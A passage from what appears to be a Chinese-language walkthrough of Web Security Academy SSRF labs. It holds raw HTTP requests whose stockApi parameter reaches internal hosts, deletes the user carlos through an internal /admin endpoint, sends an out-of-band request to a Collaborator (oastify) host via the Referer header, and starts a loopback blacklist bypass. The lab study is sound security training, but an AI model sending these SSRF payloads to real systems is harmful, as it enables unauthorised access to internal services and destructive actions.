Origin: https://0a9a00ff04ae70da8260a14a00920027.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http%3A%2F%2F192.168.0.1%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D2%26storeId%3D1
|

йўҳзӣ®жҸҸиҝ°еҶ…зҪ‘IPпјҡ192.168.0.жҹҗеҸ°дё»жңәејҖж”ҫ8080з«ҜеҸЈпјҢйңҖиҰҒдҪҝз”ЁиҜҘеҸ°дё»жңәеҲ йҷӨз”ЁжҲ·*carlos**
еҜ№зӣ®ж Үдё»жңәIPең°еқҖиҝӣиЎҢзҲҶз ҙпјҢеҸ‘зҺ°еҶ…зҪ‘192.168.0.110ејҖж”ҫ8080з«ҜеҸЈ



и®ҝй—®/adminзӣ®еҪ•жҲҗеҠҹиҝӣе…Ҙз®ЎзҗҶе‘ҳеҗҺеҸ°
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a9a00ff04ae70da8260a14a00920027.web-security-academy.net
Cookie: session=0RAnL6L1oPU3KBaGc15zbk7fpDtPRvT4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a9a00ff04ae70da8260a14a00920027.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: https://0a9a00ff04ae70da8260a14a00920027.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http%3A%2F%2F192.168.0.110:8080/admin/delete?username=carlos
|
жҲҗеҠҹеҲ йҷӨcarlosз”ЁжҲ·

йўҳзӣ®жҸҸиҝ°пјҡиҰҒи§ЈеҶіе®һйӘҢй—®йўҳпјҢиҜ·дҪҝз”ЁжӯӨеҠҹиғҪеҗ‘е…¬е…ұ Burp Collaborator жңҚеҠЎеҷЁеҸ‘еҮә HTTP иҜ·жұӮгҖӮ
еӯҳеңЁжјҸжҙһзӮ№еңЁhttpиҜ·жұӮдёӯзҡ„refererеӯ—ж®өпјҢе°Ҷrefererеӯ—ж®өurlеЎ«еҶҷдёәBPзҡ„CollaboratorжЁЎеқ—еҚіеҸҜи§ЈеҶій—®йўҳ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
GET /product?productId=14 HTTP/2
Host: 0a60008b0446597680c95d4900e500ae.web-security-academy.net
Cookie: session=8ukvsS5poaa36dDRTFMKqjGnJdEaQGpU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://w415tlzzvtbm4yb6vny5qnh1psvjja7z.oastify.com
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
|


е…·жңүеҹәдәҺй»‘еҗҚеҚ•зҡ„иҫ“е…ҘиҝҮж»ӨеҷЁзҡ„ SSRF
йўҳзӣ®жҸҸиҝ°е’Ң6.1&6.2дёҖж ·пјҢйңҖиҰҒеҲ йҷӨcarlosз”ЁжҲ·
жјҸжҙһзӮ№д№ҹжҳҜеӯҳеңЁ****зӮ№еҮ»е•Ҷе“Ғ—жҹҘзңӢеә“еӯҳ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0a90006d03eb0af084a0223400ef0026.web-security-academy.net
Cookie: session=P6vpudOBS7THYsWjfEXNgrzNq5cLydrf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0a90006d03eb0af084a0223400ef0026.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: https://0a90006d03eb0af084a0223400ef0026.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http%3A%2F%2F127.0.0.1/admin
|

дҪҶжҳҜиҝҮж»ӨдәҶпјҢдёҚи®©зӣҙжҺҘи®ҝй—®еҶ…зҪ‘IPпјҢBypass
1
2
|
зҺҜеӣһең°еқҖз»•иҝҮжҲҗеҠҹ
иҝӣеҲ¶з»•иҝҮеӨұиҙҘ
|

дҪҶжҳҜж·»еҠ зӣ®еҪ•еҸҲдёҚиЎҢ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
POST /product/stock HTTP/2
Host: 0ab4001b0453b37d8007358b00d10042.web-security-academy.net
Cookie: session=9wniPsfLjEOpp8Q2paREt6txQpEUVq4l
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: https://0ab4001b0453b37d8007358b00d10042.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
